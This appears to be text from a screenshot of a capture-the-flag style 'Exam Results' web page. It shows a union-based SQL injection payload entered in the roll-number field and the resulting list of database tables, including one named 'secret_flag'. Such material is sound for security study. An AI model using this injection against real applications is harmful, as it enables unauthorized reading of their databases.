 Exam Results
Enter your Roll Number
me,4,5 from sqlite_master
GET RESULT
Result for ' union select 1,2,tbl_name,4,5 from sqlite_master-- - :
Roll No. Name Marks Rank
1 results 4 5
1 secret_flag 4 5